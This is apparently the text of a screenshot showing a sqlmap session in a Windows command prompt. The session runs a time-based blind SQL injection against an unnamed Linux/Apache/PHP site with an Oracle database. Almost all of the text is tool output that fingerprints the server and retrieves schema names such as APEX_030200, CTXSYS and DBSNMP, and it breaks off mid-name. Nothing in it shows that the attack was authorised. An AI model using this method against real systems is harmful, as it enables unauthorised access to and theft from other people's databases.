 C:\Windows\system32\cmd.exe - sqlmap -r C:\Users\sith\Desktop\21321.txt --time-sec 15...
---
[22:07:29] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.2.17
back-end DBMS: Oracle
[22:07:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:07:29] [INFO] fetching database (schema) names
[22:07:29] [INFO] fetching number of databases
[22:07:29] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
..............................
[22:07:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
21
[22:08:38] [INFO] retrieved: APEX_030200
[22:20:58] [INFO] retrieved: APPQOSSYS
[22:29:20] [INFO] retrieved: CTXSYS
[22:35:06] [INFO] retrieved: DBSNMP
[22:40:52] [INFO] retrieved: ELIB
[22:43:54] [INFO] retrieved: EXFSYS
[22:49:25] [INFO] retrieved: FLOWS_FILES
[23:00:00] [INFO] retrieved: LIBSY